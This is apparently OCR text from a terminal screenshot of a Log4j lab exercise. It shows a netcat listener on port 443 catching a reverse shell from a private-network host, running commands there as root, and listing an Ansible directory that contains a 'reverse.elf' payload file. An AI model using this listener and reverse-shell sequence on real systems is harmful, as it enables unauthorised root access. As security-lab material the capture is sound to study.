 yyy@kali: ~/log4j2
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
yyy@kali:~/log4j2$ sudo nc -vnlp 443
[sudo] yyy 的密码：
listening on [any] 443 ...
connect to [192.168.151.139] from (UNKNOWN) [192.168.151.129] 57092
whoami
root
pwd
/opt/ansible/ansible
ls
CHANGELOG.md
CODING_GUIDELINES.md
CONTRIBUTING.md
COPYING
MANIFEST.in
MODULE_GUIDELINES.md
Makefile
README.md
RELEASES.txt
ROADMAP.rst
VERSION
ansible-core-sitemap.xml
bin
contrib
docs
docs-api
docsite
examples
hacking
lib
packaging
reverse.elf
setup.py
shippable.yml